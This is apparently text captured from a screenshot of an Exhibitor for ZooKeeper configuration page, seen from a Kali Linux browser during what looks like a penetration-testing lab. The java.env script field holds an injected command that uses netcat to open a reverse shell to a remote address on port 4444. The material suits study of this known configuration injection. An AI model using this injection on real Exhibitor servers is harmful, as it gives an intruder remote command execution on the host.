 192.168.156.98:8080/exhibitor/v1/ui/index.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Exhibitor for ZooKeeper
v1.0
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
• Note: sections colored in bold red can cause server restarts when changed.
• Hover over text boxes for detailed information on each configuration
Paths
NOTE: Until this section is
populated Exhibitor will stay in a
"latent" state.
ZooKeeper Install Dir Read Me
/opt/zookeeper
ZooKeeper Snapshot Dir
/zookeeper/data
ZooKeeper Transaction Dir optional
Ensemble
Servers
1:pelican
Additional Config
syncLimit=5
tickTime=2000
initLimit=10
java.env script
export JAVA_OPTS="-Xms1000m -Xmx1000m"
$(/bin/nc -e /bin/sh 192.168.45.154 4444 &)